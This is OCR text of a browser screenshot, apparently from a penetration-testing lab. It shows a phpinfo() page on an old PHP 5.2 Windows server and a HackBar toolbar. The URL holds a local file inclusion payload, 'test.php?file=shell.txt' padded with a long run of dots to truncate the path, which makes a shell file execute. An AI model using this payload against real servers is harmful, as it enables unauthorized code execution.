 phpinfo()
不安全 10.1.0.123:8080/test.php?file=shell.txt................................................................................................................................................
更新
PHP Version 5.2.17
php
System Windows NT WIN-3GC01JJM5CG 6.2 build 9200
Build Date Jan 6 2011 17:26:08
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--
with-snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-php-
build=d:\php-sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--without-pi3web"
Server API Apache 2.0 Handler
Virtual Directory Support enabled
Configuration C:\Windows
元素 控制台 源代码 网络 性能 应用 内存 安全 HackBar Lighthouse 记录器 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HAS
URL
http://10.1.0.123:8080/test.php?
file=shell.txt....................................................................................................................................................................................
.......................................................................................................................................................................
Enable POST
控制台 新功能